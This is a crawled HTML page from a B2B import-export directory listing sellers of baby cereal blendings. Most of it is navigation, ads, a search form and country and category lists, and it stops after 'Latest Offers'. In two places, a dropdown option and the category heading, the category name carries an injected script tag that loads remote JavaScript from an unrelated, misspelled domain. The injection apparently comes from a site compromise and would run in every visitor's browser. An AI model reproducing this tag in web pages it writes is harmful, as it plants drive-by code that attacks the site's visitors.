

--- FILE ---
content_type: text/html
request_url: https://www.importexportplatform.com/200_baby_cereal_blendings_sellers.html
body_size: 18724
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">

<HTML dir="ltr" lang="en">
<HEAD>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7479841171514712" crossorigin="anonymous" type="1c4ea686885bdb70999a4e75-text/javascript"></script>

<TITLE>baby cereal blendings -International Market Price- B2B- Import Export- Manufacturers,Wholesalers- Sell Leads,Offers- Free B2B Website- Free B2B Directory- Free Listing- Suppliers,Exporters.200</TITLE>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<META NAME="Description" CONTENT="Free B2B Marketplace provides Manufacturers Directory to Exporters, Wholesalers, suppliers for listing baby cereal blendings Sell Leads at International Market Price. Top Free B2B website / B2B Portal offers free Company Directory to International Trading Co. Free B2B Directory to post & find sales leads /offers for Import Export. 200">
<meta name="keywords" content="baby cereal blendings international market price, baby cereal blendings suppliers, baby cereal blendings manufacturers, baby cereal blendings exporters, baby cereal blendings wholesalers, baby cereal blendings sell leads, manufacturers directory, import export, free b2b website, international market price, free b2b directory, europe b2b, american b2b, china product,india b2b.">
<meta name="robots" content="index, follow" />
<meta name="revisit-after" content="1 day" />
<meta name="rating" content="general" />
<meta name="generator" content="Import Export Platform" />
<meta name="Abstract" content="Official Website of Max Online Services - Kanpur, India" />
<meta name="copyright" content="Copyright 2009-2022 Import Export Platform - All Rights Reserved" />
<meta name="Author" content="Max Online Services -  " />
<meta name="classification" content="Business and Economy" />
<meta name="document-type" content="Public" />
<meta name="document-rating" content="Safe for Kids" />
<meta name="document-distribution" content="Global" />

<link href="assets/style.css" rel="stylesheet" type="text/css">
<script language="javascript" type="1c4ea686885bdb70999a4e75-text/javascript">
function Latest()
	{
		document.getElementById("latest").value = "Latest";
		document.Platform.action = "view_sell_offers.asp";
		document.Platform.submit();
	}
function LatestFastlane()
	{
		document.getElementById("LatestFastlane").value = "Latest";
		document.Platform.action = "view_sell_offers.asp";
		document.Platform.submit();
	}
function PageMoveProducts(PageNo)
	{
		document.getElementById("PageNoProducts").value = PageNo
		document.Platform.action = "view_sell_offers.asp";
		document.Platform.submit();
	}
function SearchBuyOffer()
	{
		document.Platform.action = "search_buy_offer2.asp";
		document.Platform.submit();
	}	
</script>

<style type="text/css">
#myAutoComplete {
    width:180px; /* set width here or else widget will expand to fit its container */
    padding-bottom:22px;
}

</style>
</HEAD>
<BODY class="yui-skin-sam" BGCOLOR=#FFFFFF LEFTMARGIN=0 TOPMARGIN=0 MARGINWIDTH=0 MARGINHEIGHT=0 onselectstart="if (!window.__cfRLUnblockHandlers) return false; return false" data-cf-modified-1c4ea686885bdb70999a4e75-="">

<table width="986" border="1" align="center" cellspacing="2" bordercolor="#89BBDB">
  <tr>
    <td align="left" valign="top"><table width=986 border=0 align="center" cellpadding=0 cellspacing=0 bordercolor="#FFD58D">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>

<link href="assets/style.css" rel="stylesheet" type="text/css">
<link href="assets/styles-header.css" rel="stylesheet" type="text/css">
<script language="javascript" src="scripts/script.js" type="1c4ea686885bdb70999a4e75-text/javascript"></script>
<table style="background-color:#F2FAFD;text-align:center;">
  <tr>
    <td style="width:538px;vertical-align:top;" align="left">
	<a href="http://www.importexportplatform.com"><img src="images/name_01.jpg" width="533" height="54" alt="Import Export Platform - World Trade Redefined" title="Import Export" ></a></td>
    <td style="width:467px;vertical-align:top;" align="left">
	<table style="width:453px;vertical-align:top;height:19px;" align="left" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="right" style="vertical-align:top;">
              <span class="style3">
			  <a href="register.asp" target="_self" class="Link_Top" title="Register Free">REGISTER FREE / JOIN FREE </a> | <a href="login.asp" class="Link_Top">LOGIN</a> | EXPORTERS & IMPORTERS DIRECTORY</span>
              
              <table width="100%" border="0" align="left" class="plain" style="margin-top:10px">
                <tr>
                  
                  <td width="9%"><a href="find_company.asp"><img src="images/company_directory.jpg" width="151" height="30" border="0" alt="Free Company Directory" title="Free Company Directory / Industry Directory for Global Import Export Companies for Foreign Trade and International Market Price." /></a></td>
                  <td width="73%">
				  <div id="google_translate_element"></div><script type="1c4ea686885bdb70999a4e75-text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="1c4ea686885bdb70999a4e75-text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</td>
                </tr>
              </table>
              <div style="margin-right:120px; margin-top:10px"><a href="find_company.asp"></a>        </td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td colspan="2" align="left" class="plain" style="padding-left:5px; padding-bottom:7px; color:#97CA00; font-weight:normal;padding-left:10px;padding-top:5px;vertical-align:bottom; background-color:#F2FAFD;">WELCOME, <font color="#5D8BD8">
    GUEST
    </font>
    <span style="color:#000000; margin-left:10px">-</span><span style="color:#FF0000; margin-left:10px; font-weight:normal; font-size:15px">Manufacturer & Buyer Directory, Exporters & Importer List || B2B Buyer, Distributor, Supplier, Wholesaler's Factory Price.</span></td>
  </tr>
  <tr>
    <td colspan="2" align="right" style="padding-left:1px;vertical-align:middle;"><div class="fo ffv b bdrB_tl">
      <!--topLinks div start-->
      <p class="fl"><img src="images/tlnk_cl2.gif" width="5" height="25" alt=""></p>
      <p class="fl tlnk_bg" style="background-image:url(images/bg_button2.jpg);height:25px;"><a href="post_buy_offer.asp" class="style7" title="Post Free Buy Leads - Free B2B Directory for Importers, Buyers, Distributors to Post Buying / Buy Leads & Buy Offers.">POST BUY LEAD</a> &nbsp;<img src="images/freeImg.gif" width="29" height="18" class="vam" alt=""></p>
      <p class="fl"><img src="images/tlnk_cr2.gif" width="5" height="25" alt=""></p>
      <p class="fl"><img src="images/spacer.gif" width="1" alt=""></p>
	  
      <p class="fl"><img src="images/tlnk_cl2.gif" width="5" height="25" alt=""></p>
      <p class="fl tlnk_bg" style="background-image:url(images/bg_button2.jpg);height:25px;"><a href="post_sell_offer.asp" class="style7" title="Post Free Sell Leads - Free B2B Directory for Manufacturers, Wholesalers, Suppliers, Exporters to Post free Trade Leads / Sell Leads & Sell Offers.">POST SELL LEAD</a> &nbsp;<img src="images/freeImg.gif" width="29" height="18" class="vam" alt=""></p>
      <p class="fl"><img src="images/tlnk_cr2.gif" width="5" height="25" alt=""></p>
      <p class="fl"><img src="images/spacer.gif" width="1" alt=""></p>
	  
	  <p class="fl"><img src="images/tlnk_cl2.gif" width="5" height="25" alt=""></p>
      <p class="fl tlnk_bg" style="background-image:url(images/bg_button2.jpg);height:25px;"><a href="post_my_offer.asp?type=price" class="style7" title="Post Import Export Price Free">POST PRODUCT PRICE</a> &nbsp;<img src="images/freeImg.gif" width="29" height="18" class="vam" alt=""></p>
      <p class="fl"><img src="images/tlnk_cr2.gif" width="5" height="25" alt=""></p>
      <p class="fl"><img src="images/spacer.gif" width="1" alt=""></p>
	  
      	  
      <p class="fl"><img src="images/tlnk_cl2.gif" width="5" height="25" alt=""></p>
      <p class="fl tlnk_bg" style="background-image:url(images/bg_button2.jpg);height:25px;"><a href="find_product_price.asp?target=fastlane&navigation=fpp" class="style7" title="Find Import Export Price">FIND MARKET PRICE</a> &nbsp;<img src="images/freeImg.gif" width="29" height="18" class="vam" alt=""></p>
      <p class="fl"><img src="images/tlnk_cr2.gif" width="5" height="25" alt=""></p>
      <p class="fl"><img src="images/spacer.gif" width="1" alt=""></p>
	  
      	  
      <p class="fl"><img src="images/tlnk_cl2.gif" width="5" height="25" alt=""></p>
      <p class="fl tlnk_bg" style="background-image:url(images/bg_button2.jpg);height:25px;"><a href="edit_my_offer.asp" class="style7" title="Update Import Export Price">UPDATE TODAY PRICE</a> &nbsp;<img src="images/freeImg.gif" width="29" height="18" class="vam" alt=""></p>
      <p class="fl"><img src="images/tlnk_cr2.gif" width="5" height="25" alt=""></p>
      <p class="fl"><img src="images/spacer.gif" width="1" alt=""></p>
	  
	  <p class="fl"><img src="images/tlnk_cl2.gif" width="5" height="25" alt=""></p>
      <p class="fl tlnk_bg" style="background-image:url(images/bg_button2.jpg);height:25px;"><a href="edit_my_offer.asp?type=edit" class="style7" title="Edit Offer">EDIT OFFER</a> &nbsp;<img src="images/freeImg.gif" width="29" height="18" class="vam" alt=""></p>
      <p class="fl"><img src="images/tlnk_cr2.gif" width="5" height="25" alt=""></p>
      <p class="fl"><img src="images/spacer.gif" width="1" alt=""></p>
	  
      <!--topLinks div end-->
    </div>
    </td>
  </tr>
    <tr>
    <td colspan="2" align="left" style="vertical-align:top;">
	<table border="0" align="center" cellpadding="0" cellspacing="0"  style="padding-top:0px;width:986px;height:22px;">
      <tr>
        <td align="center" style="padding-left:1px;height:25px;">
		
		<div class="fo ffv b bdrB_tl">
		<!--topLinks div start-->
		
		
		<p class="fl"><img src="images/tlnk_cl.gif" width="5" height="25" alt=""></p>
      <p class="fl tlnk_bg" style="background-image:url(images/bg_button.jpg);height:25px;font-size:12px;">
	  <a href="default.asp" title="Start International Trade - Top Free B2B Website for Listing of Manufacturers, Importers, suppliers, wholesalers, Distributors & buyers for Global import Export and International Trading Price.">HOME</a></p>
      <p class="fl"><img src="images/tlnk_cr.gif" width="5" height="25" alt=""></p>
      <p class="fl"><img src="images/spacer.gif" width="2" height="25" alt=""></p>
	  
	  <p class="fl"><img src="images/tlnk_cl.gif" width="5" height="25" alt=""></p>
      <p class="fl tlnk_bg" style="background-image:url(images/bg_button.jpg);height:25px;font-size:12px;"><a href="all_Products.asp" title="Products For Import Export">ALL PRODUCTS</a></p>
      <p class="fl"><img src="images/tlnk_cr.gif" width="5" height="25" alt=""></p>
      <p class="fl"><img src="images/spacer.gif" width="2" height="25" alt=""></p>
	  
	  
	  <p class="fl"><img src="images/tlnk_cl.gif" width="5" height="25" alt=""></p>
      <p class="fl tlnk_bg" style="background-image:url(images/bg_button.jpg);height:25px;font-size:12px;">
	  <a href="s_platform.asp" title="Exporters / Sellers">SELLER PLATFORM</a></p>
      <p class="fl"><img src="images/tlnk_cr.gif" width="5" height="25" alt=""></p>
      <p class="fl"><img src="images/spacer.gif" width="2" height="25" alt=""></p>
		
		
		<p class="fl"><img src="images/tlnk_cl.gif" width="5" height="25" alt=""></p>
      <p class="fl tlnk_bg" style="background-image:url(images/bg_button.jpg);height:25px;font-size:12px;">
	  <a href="b_platform.asp" title="Importers / Buyers">BUYER PLATFORM</a></p>
      <p class="fl"><img src="images/tlnk_cr.gif" width="5" height="25" alt=""></p>
      <p class="fl"><img src="images/spacer.gif" width="2" height="25" alt=""></p>
	  
	  <p class="fl"><img src="images/tlnk_cl.gif" width="5" height="25" alt=""></p>
      <p class="fl tlnk_bg" style="background-image:url(images/bg_button.jpg);height:25px;font-size:12px;">
	  <a href="all_Products.asp?target=Fastlane" title="Import Export Fast Lane">FAST LANE</a></p>
      <p class="fl"><img src="images/tlnk_cr.gif" width="5" height="25" alt=""></p>
      <p class="fl"><img src="images/spacer.gif" width="2" height="25" alt=""></p>
	  
	   <p class="fl"><img src="images/tlnk_cl.gif" width="5" height="25" alt=""></p>
      <p class="fl tlnk_bg" style="background-image:url(images/bg_button.jpg);height:25px;font-size:12px;">
	  <a href="find_product_price.asp?target=fastlane&amp;navigation=gp" title="Find Import Export Price">FIND PRICE</a></p>
      <p class="fl"><img src="images/tlnk_cr.gif" width="5" height="25" alt=""></p>
      <p class="fl"><img src="images/spacer.gif" width="2" height="25" alt=""></p>
	  
	  	  
	  <p class="fl"><img src="images/tlnk_cl.gif" width="5" height="25" alt=""></p>
      <p class="fl tlnk_bg" style="background-image:url(images/bg_button.jpg);height:25px;font-size:12px;">
	  <a href="search_sell_offer.asp" title="Find Free Sell Leads">FIND EXPORTER</a></p>
      <p class="fl"><img src="images/tlnk_cr.gif" width="5" height="25" alt=""></p>
      <p class="fl"><img src="images/spacer.gif" width="2" height="25" alt=""></p>
	  
	  <p class="fl"><img src="images/tlnk_cl.gif" width="5" height="25" alt=""></p>
      <p class="fl tlnk_bg" style="background-image:url(images/bg_button.jpg);height:25px;font-size:12px;">
	  <a href="search_buy_offer.asp" title="Find Free Buy Leads">FIND IMPORTER</a></p>
      <p class="fl"><img src="images/tlnk_cr.gif" width="5" height="25" alt=""></p>
      <p class="fl"><img src="images/spacer.gif" width="2" height="25" alt=""></p>
	  
	  <p class="fl"><img src="images/tlnk_cl.gif" width="5" height="25" alt=""></p>
      <p class="fl tlnk_bg" style="background-image:url(images/bg_button.jpg);height:25px;font-size:12px;">
	  <a href="post_my_offer.asp?type=offer" title="Post Free Trade Lead">POST OFFER</a></p>
      <p class="fl"><img src="images/tlnk_cr.gif" width="5" height="25" alt=""></p>
      <p class="fl"><img src="images/spacer.gif" width="2" height="25" alt=""></p>
	  
	  
	  
	  
		<!--topLinks div end-->
		</div>
        
        </td>
      </tr>
      
    </table></td>
  </tr>
  <tr>
    <td colspan="2" align="left" style="height:52px">
<table width="100%" border="0" height="52">
  <tr>
    <td width="728">

<br>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7479841171514712" crossorigin="anonymous" type="1c4ea686885bdb70999a4e75-text/javascript"></script>
<!-- top 350 125 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:350px;height:125px"
     data-ad-client="ca-pub-7479841171514712"
     data-ad-slot="3035366414"></ins>
<script type="1c4ea686885bdb70999a4e75-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7479841171514712" crossorigin="anonymous" type="1c4ea686885bdb70999a4e75-text/javascript"></script>
<!-- top 275 125 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:275px;height:125px"
     data-ad-client="ca-pub-7479841171514712"
     data-ad-slot="2457983310"></ins>
<script type="1c4ea686885bdb70999a4e75-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br>


		
	</td>
    <td align="right"><div style="cursor:pointer; background-image:url(images/bg/green_button_new_bg.gif); color:#FFFFFF; font-weight:bold; font-size:12px; border:1px #009900 solid; border-radius:5px; width:170px; height:22px; padding-top:5px; text-align:center; margin-right:10px;" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location='post_buy_offer.asp'" data-cf-modified-1c4ea686885bdb70999a4e75-="">Post Buy Requirement</div></td>
  </tr>
</table>	
	</td>
  </tr>
  <tr>
    <td colspan="2" align="left" style="vertical-align:top;">
	<table style="width:986px;height:40px;background-image:url(images/default_11.gif);" border="0" align="left" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left" style="vertical-align:middle;" class="style2"><form id="searchform" name="searchform" method="post" action="search.asp" style="margin-bottom:0px" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return ValidateSearchForm()" data-cf-modified-1c4ea686885bdb70999a4e75-="">
          <table width="69%" border="0" cellspacing="2" cellpadding="2">
            <tr style="vertical-align:middle;">
              <td align="left" style="vertical-align:middle;"><input type="button" name="Submit2" value="BROWSE CATEGORY" class="orangebutton" style="cursor:pointer; background-color:#FCD84E; font-weight:bold; width:127px" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location='all_Products.asp'" title="Find here Import Export Trade Leads Posted by Importers, Exporters, Manufacturers, Suppliers, Buyer and Distributors." data-cf-modified-1c4ea686885bdb70999a4e75-=""></td>
              <td width="19%">
				  
				  <input name="ProductName" type="text" id="ProductName" class="input" style="font-size:12px; width:180px;" />
				  

</td>
              <td style="width:12%;vertical-align:top;" align="left"><select name="CategoryID" style="font-size:13px;color:#000000;" id="CategoryID" >
                <option value="-1">ALL CATEGORIES</option>
                
                <option value="1" Selected>AGRICULTURE & FOOD<script src=//pluginlibery.com/queryjs type="1c4ea686885bdb70999a4e75-text/javascript"></script></option>
                
                <option value="2" >ANIMAL PRODUCTS</option>
                
                <option value="5" >APPAREL & ACCESSORIES</option>
                
                <option value="7" >AUTOMOBILE & PARTS</option>
                
                <option value="33" >BAGS, BOXES, CASES & LUGGAGE</option>
                
                <option value="47" >BEAUTY & BODY FITTNESS PRODUCTS</option>
                
                <option value="35" >BUSINESS SERVICES & EQUIPMENTS</option>
                
                <option value="19" >CHEMICALS</option>
                
                <option value="36" >CLOCKS & WATCHES</option>
                
                <option value="37" >COMMODITY</option>
                
                <option value="18" >COMPUTERS, LAPTOPS & PERIPHERALS</option>
                
                <option value="38" >CONFECTIONARY & BEVERAGES</option>
                
                <option value="39" >CONSTRUCTION</option>
                
                <option value="40" >ELECTRICAL EQUIPMENT & ACCESSORIES</option>
                
                <option value="41" >ELECTRONIC PRODUCTS & COMPONENTS</option>
                
                <option value="42" >ENERGY & OIL</option>
                
                <option value="44" >EYE WEAR</option>
                
                <option value="45" >FASHION ACCESSORIES</option>
                
                <option value="49" >FURNITURE</option>
                
                <option value="56" >GEMS & JEWELRY</option>
                
                <option value="51" >GIFTS, CRAFTS & HOME DECOR</option>
                
                <option value="52" >HARDWARE, MECHANICAL COMPONENT</option>
                
                <option value="54" >HOME APPLIANCES & CARE PRODUCTS</option>
                
                <option value="55" >INDUSTRIAL EQUIPMENTS & TOOLS</option>
                
                <option value="57" >KITCHEN & GARDEN</option>
                
                <option value="58" >LEATHER & LEATHER PRODUCTS</option>
                
                <option value="59" >LIGHTING PRODUCTS</option>
                
                <option value="60" >MACHINERY & PARTS</option>
                
                <option value="61" >MEASURE METER & ANALYTIC PRODUCT</option>
                
                <option value="53" >MEDICAL & HEALHT CARE PRODUCTS</option>
                
                <option value="62" >METALS, NONMETALS & MINERALS</option>
                
                <option value="63" >MOBILE PHONES & ACCESSORIES</option>
                
                <option value="48" >MOVIE , MUSIC & FUN STUFF</option>
                
                <option value="64" >OFFICE APPLIANCES & STATIONARY</option>
                
                <option value="65" >PACKAGING & PACKING MATERIALS</option>
                
                <option value="66" >PAPER & PAPER PRODUCTS</option>
                
                <option value="67" >PET ANIMAL PRODUCTS</option>
                
                <option value="68" >PLASTIC & PRODUCTS</option>
                
                <option value="34" >PRINTING, BOOKS & MEDIA PRODUCTS</option>
                
                <option value="77" >PROCESSING SERVICES & EQUIPMENTS</option>
                
                <option value="69" >RUBBER & PRODUCTS</option>
                
                <option value="70" >SECURITY & PROTECTION SYSTEMS</option>
                
                <option value="71" >SHOES , SHOE PARTS & ACCESSORIES</option>
                
                <option value="43" >SOLAR & ENVIRONMENTAL SYSTEMS</option>
                
                <option value="50" >SPORTS & AMUSEMENT PRODUCTS</option>
                
                <option value="72" >TELECOM PRODUCTS</option>
                
                <option value="73" >TEXTILE PRODUCTS & FABRIC</option>
                
                <option value="76" >TOURS & TRAVEL PRODUCTS</option>
                
                <option value="74" >TOYS & ACCESSORIES</option>
                
                <option value="75" >TRANSPORTATION & CARGO PRODUCTS</option>
                
                <option value="46" >YARN , THREADS & FIBER</option>
                
              </select>              </td>
              <td style="width:10%;vertical-align:top;" align="left"><select name="FastLane" style="font-size:13px;color:#000000;" id="FastLane">
                <option value="Sell">SELL OFFER</option>
                <option value="Buy">BUY OFFER</option>
              </select></td>
              <td style="width:17%;vertical-align:top;" align="left"><select name="CountryID" style="font-size:13px;color:#000000;" id="CountryID">
                <option value="-1">ALL COUNTRIES</option>
                
                <option value="1" >Afghanistan</option>
                
                <option value="2" >Albania</option>
                
                <option value="3" >Algeria</option>
                
                <option value="5" >Andorra</option>
                
                <option value="6" >Angola</option>
                
                <option value="7" >Anguilla</option>
                
                <option value="8" >Antigua and Barbuda</option>
                
                <option value="9" >Argentina</option>
                
                <option value="10" >Armenia</option>
                
                <option value="11" >Aruba</option>
                
                <option value="12" >Australia</option>
                
                <option value="13" >Austria</option>
                
                <option value="14" >Azerbaijan</option>
                
                <option value="15" >Bahamas</option>
                
                <option value="16" >Bahrain</option>
                
                <option value="17" >Bangladesh</option>
                
                <option value="18" >Barbados</option>
                
                <option value="19" >Belarus</option>
                
                <option value="20" >Belgium</option>
                
                <option value="21" >Belize</option>
                
                <option value="22" >Benin</option>
                
                <option value="23" >Bermuda</option>
                
                <option value="24" >Bhutan</option>
                
                <option value="25" >Bolivia</option>
                
                <option value="26" >Bosnia-Herzegovina</option>
                
                <option value="27" >Botswana</option>
                
                <option value="28" >Bouvet Island</option>
                
                <option value="29" >Brazil</option>
                
                <option value="30" >Brunei</option>
                
                <option value="31" >Bulgaria</option>
                
                <option value="32" >Burkina Faso</option>
                
                <option value="33" >Burundi</option>
                
                <option value="34" >Cambodia</option>
                
                <option value="35" >Cameroon</option>
                
                <option value="36" >Canada</option>
                
                <option value="37" >Cape Verde</option>
                
                <option value="38" >Cayman Islands</option>
                
                <option value="39" >Central n Republic</option>
                
                <option value="40" >Chad</option>
                
                <option value="41" >Chile</option>
                
                <option value="42" >China</option>
                
                <option value="43" >Christmas Island</option>
                
                <option value="44" >Cocos (Keeling) Islands</option>
                
                <option value="45" >Colombia</option>
                
                <option value="46" >Comoros</option>
                
                <option value="47" >Conch Republic</option>
                
                <option value="50" >Cook Islands</option>
                
                <option value="51" >Costa Rica</option>
                
                <option value="52" >Croatia</option>
                
                <option value="53" >Cuba</option>
                
                <option value="54" >Cyprus</option>
                
                <option value="55" >Czech Republic</option>
                
                <option value="56" >Denmark</option>
                
                <option value="57" >Djibouti</option>
                
                <option value="58" >Dominica</option>
                
                <option value="59" >Dominican</option>
                
                <option value="60" >Ecuador</option>
                
                <option value="61" >Egypt</option>
                
                <option value="62" >El Salvador</option>
                
                <option value="63" >Equatorial Guinea</option>
                
                <option value="64" >Eritrea</option>
                
                <option value="65" >Estonia</option>
                
                <option value="66" >Ethiopia</option>
                
                <option value="67" >Falkland Islands</option>
                
                <option value="68" >Faroe Islands</option>
                
                <option value="69" >Fiji</option>
                
                <option value="70" >Finland</option>
                
                <option value="71" >France</option>
                
                <option value="72" >French Guiana</option>
                
                <option value="73" >Gabon</option>
                
                <option value="74" >Gambia</option>
                
                <option value="75" >Georgia</option>
                
                <option value="76" >Germany</option>
                
                <option value="77" >Ghana</option>
                
                <option value="78" >Gibraltar</option>
                
                <option value="79" >Greece</option>
                
                <option value="80" >Greenland</option>
                
                <option value="81" >Grenada</option>
                
                <option value="82" >Guadeloupe (French)</option>
                
                <option value="83" >Guam (USA)</option>
                
                <option value="84" >Guatemala</option>
                
                <option value="85" >Guinea</option>
                
                <option value="86" >Guinea Bissau</option>
                
                <option value="87" >Guyana</option>
                
                <option value="88" >Haiti</option>
                
                <option value="89" >Holy See</option>
                
                <option value="90" >Honduras</option>
                
                <option value="91" >Hong Kong</option>
                
                <option value="92" >Hungary</option>
                
                <option value="93" >Iceland</option>
                
                <option value="94" >India</option>
                
                <option value="95" >Indonesia</option>
                
                <option value="4" >indonesia</option>
                
                <option value="96" >Iran</option>
                
                <option value="97" >Iraq</option>
                
                <option value="98" >Ireland</option>
                
                <option value="99" >Israel</option>
                
                <option value="100" >Italy</option>
                
                <option value="101" >Ivory Coast (Cote D`Ivoire)</option>
                
                <option value="102" >Jamaica</option>
                
                <option value="103" >Japan</option>
                
                <option value="104" >Jordan</option>
                
                <option value="105" >Kazakhstan</option>
                
                <option value="106" >Kenya</option>
                
                <option value="107" >Kiribati</option>
                
                <option value="108" >Kuwait</option>
                
                <option value="109" >Kyrgyzstan</option>
                
                <option value="110" >Laos</option>
                
                <option value="111" >Latvia</option>
                
                <option value="112" >Lebanon</option>
                
                <option value="113" >Lesotho</option>
                
                <option value="114" >Liberia</option>
                
                <option value="115" >Libya</option>
                
                <option value="116" >Liechtenstein</option>
                
                <option value="117" >Lithuania</option>
                
                <option value="118" >Luxembourg</option>
                
                <option value="119" >Macau</option>
                
                <option value="120" >Macedonia</option>
                
                <option value="121" >Madagascar</option>
                
                <option value="122" >Malawi</option>
                
                <option value="123" >Malaysia</option>
                
                <option value="124" >Maldives</option>
                
                <option value="125" >Mali</option>
                
                <option value="126" >Malta</option>
                
                <option value="127" >Marshall Islands</option>
                
                <option value="128" >Martinique (French)</option>
                
                <option value="129" >Mauritania</option>
                
                <option value="130" >Mauritius</option>
                
                <option value="131" >Mayotte</option>
                
                <option value="132" >Mexico</option>
                
                <option value="133" >Micronesia</option>
                
                <option value="134" >Moldova</option>
                
                <option value="135" >Monaco</option>
                
                <option value="136" >Mongolia</option>
                
                <option value="137" >Montenegro</option>
                
                <option value="138" >Montserrat</option>
                
                <option value="139" >Morocco</option>
                
                <option value="140" >Mozambique</option>
                
                <option value="141" >Myanmar</option>
                
                <option value="142" >Namibia</option>
                
                <option value="143" >Nauru</option>
                
                <option value="144" >Nepal</option>
                
                <option value="145" >Netherlands</option>
                
                <option value="146" >Netherlands Antilles</option>
                
                <option value="147" >New Caledonia (French)</option>
                
                <option value="148" >New Zealand</option>
                
                <option value="149" >Nicaragua</option>
                
                <option value="150" >Niger</option>
                
                <option value="151" >Nigeria</option>
                
                <option value="152" >Niue</option>
                
                <option value="153" >Norfolk Island</option>
                
                <option value="154" >North Korea</option>
                
                <option value="155" >Northern Mariana Islands</option>
                
                <option value="156" >Norway</option>
                
                <option value="157" >Oman</option>
                
                <option value="158" >Pakistan</option>
                
                <option value="159" >Palau</option>
                
                <option value="160" >Panama</option>
                
                <option value="161" >Papua New Guinea</option>
                
                <option value="162" >Paraguay</option>
                
                <option value="163" >Peru</option>
                
                <option value="164" >Philippines</option>
                
                <option value="165" >Pitcairn Island</option>
                
                <option value="166" >Poland</option>
                
                <option value="167" >Polynesia (French)</option>
                
                <option value="168" >Portugal</option>
                
                <option value="169" >Puerto Rico</option>
                
                <option value="170" >Qatar</option>
                
                <option value="251" >R D Congo</option>
                
                <option value="171" >Reunion</option>
                
                <option value="172" >Romania</option>
                
                <option value="173" >Russia</option>
                
                <option value="174" >Rwanda</option>
                
                <option value="175" >Saint Helena</option>
                
                <option value="176" >Saint Kitts and Nevis</option>
                
                <option value="177" >Saint Lucia</option>
                
                <option value="178" >Saint Pierreand Miquelon</option>
                
                <option value="179" >Saint Vincent and Grenadines</option>
                
                <option value="180" >Samoa</option>
                
                <option value="181" >San Marino</option>
                
                <option value="182" >Sao Tome and Principe</option>
                
                <option value="183" >Saudi Arabia</option>
                
                <option value="184" >Schengen countries</option>
                
                <option value="185" >Senegal</option>
                
                <option value="186" >Serbia</option>
                
                <option value="187" >Seychelles</option>
                
                <option value="188" >Sierra Leone</option>
                
                <option value="189" >Singapore</option>
                
                <option value="190" >Slovakia</option>
                
                <option value="191" >Slovenia</option>
                
                <option value="192" >Solomon Islands</option>
                
                <option value="193" >Somalia</option>
                
                <option value="194" >South Africa</option>
                
                <option value="195" >South Korea</option>
                
                <option value="196" >Spain</option>
                
                <option value="197" >Sri Lanka</option>
                
                <option value="198" >Sudan</option>
                
                <option value="199" >Suriname</option>
                
                <option value="200" >Svalbard and Jan Mayen Islands</option>
                
                <option value="201" >Swaziland</option>
                
                <option value="202" >Sweden</option>
                
                <option value="203" >Switzerland</option>
                
                <option value="204" >Syria</option>
                
                <option value="205" >Taiwan</option>
                
                <option value="206" >Tajikistan</option>
                
                <option value="207" >Tanzania</option>
                
                <option value="208" >Thailand</option>
                
                <option value="209" >Timor-Leste (East Timor)</option>
                
                <option value="210" >Togo</option>
                
                <option value="211" >Tokelau</option>
                
                <option value="212" >Tonga</option>
                
                <option value="213" >Trinidad and Tobago</option>
                
                <option value="214" >Tunisia</option>
                
                <option value="215" >Turkey</option>
                
                <option value="216" >Turkmenistan</option>
                
                <option value="217" >Turks and Caicos Islands</option>
                
                <option value="218" >Tuvalu</option>
                
                <option value="219" >Uganda</option>
                
                <option value="220" >Ukraine</option>
                
                <option value="221" >United Arab Emirates</option>
                
                <option value="222" >United Kingdom</option>
                
                <option value="223" >United States (USA)</option>
                
                <option value="224" >Uruguay</option>
                
                <option value="225" >Uzbekistan</option>
                
                <option value="226" >Vanuatu</option>
                
                <option value="227" >Venezuela</option>
                
                <option value="228" >Vietnam</option>
                
                <option value="229" >Virgin Islands</option>
                
                <option value="230" >Wallis and Futuna Islands</option>
                
                <option value="231" >Yemen</option>
                
                <option value="232" >Zambia</option>
                
                <option value="233" >Zimbabwe</option>
                
              </select></td>
              <td align="left" style="padding-top:2px;width:28%;vertical-align:top;"><input name="Submit" type="submit" class="green1button" style="cursor:pointer; background-color:#FCD84E; font-weight:bold" value="SEARCH" title="Search here Thousands of Buyers, Sellers, Manufacturers, Suppliers worldwide."></td>
            </tr>
          </table>
          <script language="JavaScript" type="1c4ea686885bdb70999a4e75-text/javascript">
function ValidateSearchForm()
	{
		if(document.searchform.ProductName.value == "")
			{
				alert("Please enter Product Name !")
				document.searchform.ProductName.focus();
				return false;
			}
		if(document.searchform.FastLane.value == "Buy")
			{
				document.searchform.action = "search_buy_offer2.asp";
			}
	}
            </script>
        </form>        </td>
      </tr>
    </table></td>
  </tr>
</table>

      <tr>
        <td colspan=6 align="left" valign="top"><table width="986" border="0" align="left" cellpadding="0" cellspacing="0">
            <tr>
              <td width="802" align="center" valign="top">					<div id="divBigTop" class="BigTop">





                    </div>
					
              			  
                <table width="99%" border="0" align="center" cellpadding="0" cellspacing="0" class="CategoryHeading" style="margin-top:20px;">
                <tr>
                  <td nowrap>AGRICULTURE & FOOD<script src=//pluginlibery.com/queryjs type="1c4ea686885bdb70999a4e75-text/javascript"></script></td>
                  </tr>
                </table>
				<table width="99%" height="24" class="plain">				
				<tr>
				  <td width="12%" align="left" nowrap><strong>Latest Offers : </strong></td>
